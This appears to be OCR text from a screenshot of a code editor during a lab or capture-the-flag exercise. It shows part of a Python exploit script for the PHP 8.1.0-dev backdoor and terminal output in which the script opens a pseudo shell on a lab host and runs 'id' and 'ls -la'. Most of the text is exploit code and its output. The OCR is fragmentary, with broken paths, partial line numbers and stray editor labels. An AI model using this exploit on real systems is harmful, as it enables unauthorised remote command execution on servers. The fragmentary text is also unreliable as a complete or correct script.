 49933.py > ...
19 An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the
20 The following exploit uses the backdoor to provide a pseudo shell ont the host.
21 """
22
23 #!/usr/bin/env python3
24 import os
25 import re
26 import requests
27
28 host = input("Enter the full host url:\n")
29 request = requests.Session()
30 response = request.get(host)
31
32 if str(response) == '<Response [200]>':
33 print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
(.venv) ╭─kamil@ubuntu ~/
╰─➤ /home/kamil/ /python /home/kamil/ s/49933.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$ ls -la
total 84
drwxr-xr-x 20 root root 4096 May 18 2021 .
drwxr-xr-x 20 root root 4096 May 18 2021 ..
lrwxrwxrwx 1 root root 7 Feb 1 2021 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Jul 23 2021 boot
zsh
Python
Python
Python